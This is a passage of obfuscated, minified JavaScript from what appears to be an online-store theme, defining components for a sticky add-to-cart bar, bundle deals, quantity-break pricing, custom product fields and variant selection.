_0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let 